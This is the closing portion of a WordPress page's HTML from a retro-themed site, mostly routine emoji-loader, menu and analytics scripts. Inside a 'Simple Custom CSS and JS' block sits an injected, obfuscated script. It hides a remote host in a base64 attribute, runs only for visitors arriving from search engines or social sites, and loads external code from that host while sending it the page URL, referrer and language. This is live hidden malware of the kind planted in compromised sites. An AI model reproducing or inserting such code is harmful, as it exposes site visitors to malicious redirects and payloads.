const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>